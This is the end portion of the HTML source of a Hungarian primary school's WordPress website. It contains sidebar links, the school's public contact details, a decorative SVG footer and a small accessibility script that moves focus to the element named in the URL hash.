<li class="page_item page-item-32"><a href="http://szerepisuli.hu/oldalterkep/">Oldaltérkép</a></li>
<li class="page_item page-item-264"><a href="http://szerepisuli.hu/orarend/">Órarend</a></li>
			</ul>

			</aside>	
</div><!-- sidebar -->        <div class="clear"></div>
    </div>
</div>


<div class="footer-wrapper">

           <div class="container ftrfx">           
                          <div class="widget-column-1">  
                    <div id="block-6" class="widget widget_block">
<h5 class="wp-block-heading">Email: <strong>csonkatorony2[kukac]gmail.com</strong><br>Telefon: <strong>+3654475021</strong><br>Cím: <strong>4163. Kossuth utca 5-7.</strong></h5>
</div>                </div>
                     
                          <div class="widget-column-2">  
                    <div id="block-7" class="widget widget_block"></div>                </div>
                      
                      
           
           <div class="clear"></div>
      </div><!--end .container--> 
           



         
         <div class="footerbottom"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewBox="0 0 1920.000000 94.000000" preserveAspectRatio="xMidYMid meet"><g class="pattern" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"/></g></svg></div>
<div class="clear"></div>
 
        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Szerepi Kelemen János Általános Iskola - Proudly Powered by WordPress               
                </div>
                        	
                <div class="design-by">Theme by Grace Themes</div>
                <div class="clear"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>